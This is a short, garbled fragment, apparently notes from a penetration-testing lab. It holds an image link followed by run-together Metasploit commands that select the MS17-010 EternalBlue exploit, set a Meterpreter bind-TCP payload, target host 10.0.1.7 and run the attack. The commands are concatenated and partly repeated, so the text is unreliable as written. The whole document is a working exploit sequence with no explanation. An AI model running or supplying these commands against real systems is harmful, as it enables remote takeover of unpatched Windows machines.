search ms17_010use windows/smb/ms17_010_eternalblueuse windows/x64/meterpreter/bind_tcpset RHOST 0.0.0.0set payload windows/x64/meterpreter/bind_tcpuse windows/smb/ms17_010_eternalblueset RHOSTS 10.0.1.7run